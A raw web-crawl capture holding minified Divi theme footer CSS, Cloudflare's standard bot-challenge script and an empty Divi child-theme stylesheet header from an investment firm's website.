a{color:#FFFFFF!important;text-align:left}.et_pb_module.et_pb_toggle_0_tb_footer.et_pb_toggle,.et_pb_module.et_pb_toggle_1_tb_footer.et_pb_toggle,.et_pb_module.et_pb_toggle_2_tb_footer.et_pb_toggle,.et_pb_module.et_pb_toggle_3_tb_footer.et_pb_toggle,.et_pb_module.et_pb_toggle_4_tb_footer.et_pb_toggle{border-width:0px}.et_pb_toggle_0_tb_footer.et_pb_toggle,.et_pb_toggle_1_tb_footer.et_pb_toggle,.et_pb_toggle_2_tb_footer.et_pb_toggle,.et_pb_toggle_3_tb_footer.et_pb_toggle,.et_pb_toggle_4_tb_footer.et_pb_toggle{padding-top:10px!important;padding-bottom:10px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_toggle_0_tb_footer.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_0_tb_footer.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_1_tb_footer.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_1_tb_footer.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_2_tb_footer.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_2_tb_footer.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_3_tb_footer.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_3_tb_footer.et_pb_toggle.et_pb_toggle_close,.et_pb_toggle_4_tb_footer.et_pb_toggle.et_pb_toggle_open,.et_pb_toggle_4_tb_footer.et_pb_toggle.et_pb_toggle_close{background-color:RGBA(255,255,255,0)}.et_pb_toggle_0_tb_footer.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_1_tb_footer.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_2_tb_footer.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_3_tb_footer.et_pb_toggle_open .et_pb_toggle_title:before,.et_pb_toggle_4_tb_footer.et_pb_toggle_open .et_pb_toggle_title:before{font-family:ETmodules!important;font-weight:400!important;content:"\32"!important}.et_pb_toggle_0_tb_footer.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_1_tb_footer.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_2_tb_footer.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_3_tb_footer.et_pb_toggle_close .et_pb_toggle_title:before,.et_pb_toggle_4_tb_footer.et_pb_toggle_close .et_pb_toggle_title:before{font-family:ETmodules!important;font-weight:400!important;content:"\33"!important}.et_pb_text_10_tb_footer{line-height:1.2em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:22px;line-height:1.2em}.et_pb_text_10_tb_footer a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:20px;line-height:1.1em}.et_pb_column_0_tb_footer{background-color:#213d55;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}.et_pb_column_1_tb_footer{background-color:#339860;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}.et_pb_column_2_tb_footer{background-color:#5f0c0c;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}.et_pb_column_15_tb_footer,.et_pb_column_18_tb_footer,.et_pb_column_20_tb_footer{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_column_16_tb_footer{padding-top:10px;padding-right:0px;padding-bottom:0px}.et_pb_column_17_tb_footer{padding-top:10px;padding-right:4px;padding-bottom:0px;padding-left:0px}.et_pb_column_19_tb_footer{padding-top:10px;padding-right:11px;padding-bottom:0px;padding-left:0px}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_footer.et_pb_row{padding-top:29px!important;margin-left:auto!important;margin-right:auto!important;padding-top:29px}.et_pb_row_2_tb_footer.et_pb_row,.et_pb_row_3_tb_footer.et_pb_row{padding-top:30px!important;margin-left:auto!important;margin-right:auto!important;padding-top:30px}.et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row,.et_pb_row_6_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_2_tb_footer,.et_pb_row_3_tb_footer,.et_pb_row_5_tb_footer{display:none!important}}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_5_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img,.et_pb_image_4_tb_footer .et_pb_image_wrap img{max-height:none;width:auto}.et_pb_row_2_tb_footer.et_pb_row,.et_pb_row_3_tb_footer.et_pb_row{padding-top:30px!important;padding-top:30px!important}.et_pb_image_6_tb_footer .et_pb_image_wrap img,.et_pb_image_7_tb_footer .et_pb_image_wrap img,.et_pb_image_8_tb_footer .et_pb_image_wrap img,.et_pb_image_9_tb_footer .et_pb_image_wrap img{max-height:50px;width:auto}.et_pb_image_7_tb_footer{margin-top:-10px!important}.et_pb_row_3_tb_footer{display:flex;flex-wrap:unset!important}.et_pb_toggle_0_tb_footer.et_pb_toggle,.et_pb_toggle_1_tb_footer.et_pb_toggle,.et_pb_toggle_2_tb_footer.et_pb_toggle,.et_pb_toggle_3_tb_footer.et_pb_toggle,.et_pb_toggle_4_tb_footer.et_pb_toggle{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_10_tb_footer{font-size:22px}.et_pb_text_10_tb_footer a{font-size:20px}.et_pb_column_18_tb_footer{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_1_tb_footer,.et_pb_row_4_tb_footer{display:none!important}}@media only screen and (max-width:767px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_footer,.et_pb_row_4_tb_footer{display:none!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_5_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img,.et_pb_image_4_tb_footer .et_pb_image_wrap img,.et_pb_image_8_tb_footer .et_pb_image_wrap img{max-height:40px;width:auto}.et_pb_row_2_tb_footer.et_pb_row{padding-top:30px!important;padding-top:30px!important}.et_pb_image_6_tb_footer .et_pb_image_wrap img{max-height:45px;width:auto}.et_pb_image_7_tb_footer .et_pb_image_wrap img,.et_pb_image_9_tb_footer .et_pb_image_wrap img{max-height:60px;width:auto}.et_pb_image_7_tb_footer{margin-top:-15px!important}.et_pb_row_3_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_3_tb_footer{display:flex;flex-wrap:unset!important}.et_pb_image_9_tb_footer{margin-top:-13px!important}.et_pb_toggle_0_tb_footer.et_pb_toggle,.et_pb_toggle_1_tb_footer.et_pb_toggle,.et_pb_toggle_2_tb_footer.et_pb_toggle,.et_pb_toggle_3_tb_footer.et_pb_toggle,.et_pb_toggle_4_tb_footer.et_pb_toggle{margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_10_tb_footer,.et_pb_text_10_tb_footer a{font-size:18px}.et_pb_column_18_tb_footer{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px}}</style>	
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c61dd65cbf1fda9',t:'MTc2OTc4NTQ5OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dashinvestments.com/wp-content/themes/Divi-child/style.css?ver=4.27.4
body_size: -157
content:
/*
 Theme Name:   Divi Child Theme
 Theme URI:    https://studio98.com
 Description:  Child Theme for Divi
 Author:       S98
 Author URI:   https://studio98.com
 Template:     Divi
 Version:      1.0.0
*/

/*****Add any custom CSS below this line*****/
